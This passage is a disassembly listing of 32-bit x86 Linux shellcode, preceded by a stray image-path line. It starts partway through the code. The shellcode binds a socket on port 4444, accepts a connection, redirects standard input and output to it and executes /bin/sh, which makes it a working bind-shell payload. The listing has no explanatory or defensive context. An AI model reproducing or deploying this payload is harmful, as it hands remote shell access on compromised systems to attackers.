 8048097: 66 68 11 5c pushw $0x5c11
804809b: b0 02 mov $0x2,%al
804809d: 66 50 push %ax
804809f: 89 e1 mov %esp,%ecx
80480a1: b0 10 mov $0x10,%al
80480a3: 50 push %eax
80480a4: 51 push %ecx
80480a5: 52 push %edx
80480a6: b0 66 mov $0x66,%al
80480a8: 43 inc %ebx
80480a9: 89 e1 mov %esp,%ecx
80480ab: cd 80 int $0x80
80480ad: 31 c0 xor %eax,%eax
80480af: 40 inc %eax
80480b0: 50 push %eax
80480b1: 52 push %edx
80480b2: b0 66 mov $0x66,%al
80480b4: b3 04 mov $0x4,%bl
80480b6: 89 e1 mov %esp,%ecx
80480b8: cd 80 int $0x80
80480ba: 31 c0 xor %eax,%eax
80480bc: 50 push %eax
80480bd: 50 push %eax
80480be: 52 push %edx
80480bf: b0 66 mov $0x66,%al
80480c1: 43 inc %ebx
80480c2: 89 e1 mov %esp,%ecx
80480c4: cd 80 int $0x80
80480c6: 89 c6 mov %eax,%esi
80480c8: 31 c0 xor %eax,%eax
80480ca: b0 3f mov $0x3f,%al
80480cc: 89 f3 mov %esi,%ebx
80480ce: 31 c9 xor %ecx,%ecx
80480d0: cd 80 int $0x80
80480d2: 31 c0 xor %eax,%eax
80480d4: b0 3f mov $0x3f,%al
80480d6: 41 inc %ecx
80480d7: cd 80 int $0x80
80480d9: 31 c0 xor %eax,%eax
80480db: b0 3f mov $0x3f,%al
80480dd: 41 inc %ecx
80480de: cd 80 int $0x80
80480e0: eb 16 jmp 80480f8 <get_address_string>

080480e2 <shellcode>:
80480e2: 5b pop %ebx
80480e3: 31 c0 xor %eax,%eax
80480e5: 88 43 07 mov %al,0x7(%ebx)
80480e8: 89 5b 08 mov %ebx,0x8(%ebx)
80480eb: 89 43 0c mov %eax,0xc(%ebx)
80480ee: b0 0b mov $0xb,%al
80480f0: 8d 4b 08 lea 0x8(%ebx),%ecx
80480f3: 8d 53 0c lea 0xc(%ebx),%edx
80480f6: cd 80 int $0x80

080480f8 <get_address_string>:
80480f8: e8 e5 ff ff ff call 80480e2 <shellcode>
80480fd: 2f das
80480fe: 62 69 6e bound %ebp,0x6e(%ecx)
8048101: 2f das
8048102: 73 68 jae 804816c <get_address_string+0x74>
8048104: 4e dec %esi
8048105: 41 inc %ecx
8048106: 41 inc %ecx
8048107: 41 inc %ecx